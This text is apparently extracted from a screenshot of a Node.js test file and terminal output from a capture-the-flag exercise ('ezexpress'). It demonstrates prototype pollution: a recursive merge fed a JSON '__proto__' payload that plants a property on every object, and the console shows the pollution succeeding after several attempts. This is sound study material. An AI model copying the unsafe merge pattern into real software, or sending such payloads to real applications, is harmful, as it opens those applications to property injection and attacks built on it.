 routes > JS test.js > ...
1 const isObject = obj => obj && obj.constructor && obj.constructor === Object;
2 const merge = (a, b) => {
3 for (var attr in b) {
4 if (isObject(a[attr]) && isObject(b[attr])) {
5 merge(a[attr], b[attr]);
6 } else {
7 a[attr] = b[attr];
8 }
9 }
10 return a
11 }
12 const clone = (a) => {
13 return merge({}, a);
14 }
15 let req={}
16 req.body=JSON.parse('{"__proto__":{"aa":"xxxxxxxx"}}')
17 clone(req.body)
18 console.log(req.body)
19 let res={}
any
20 console.log(res.aa)
21
OUTPUT TERMINAL DEBUG CONSOLE PROBLEMS 2:
PS E:\比赛\ichunqiu\ezexpress\web\routes> node test.js
kkkkk
undefined
PS E:\比赛\ichunqiu\ezexpress\web\routes> node test.js
kkkkk
undefined
PS E:\比赛\ichunqiu\ezexpress\web\routes> node test.js
{ constructor: { prototype: { aa: 'xxxxxxxx' } } }
undefined
PS E:\比赛\ichunqiu\ezexpress\web\routes> node test.js
{ body: { constructor: { prototype: [Object] } } }
undefined
PS E:\比赛\ichunqiu\ezexpress\web\routes> node test.js
{ __proto__: { aa: 'xxxxxxxx' } }
xxxxxxxx
PS E:\比赛\ichunqiu\ezexpress\web\routes> node test.js
{ __proto__: { aa: 'xxxxxxxx' } }
xxxxxxxx
PS E:\比赛\ichunqiu\ezexpress\web\routes>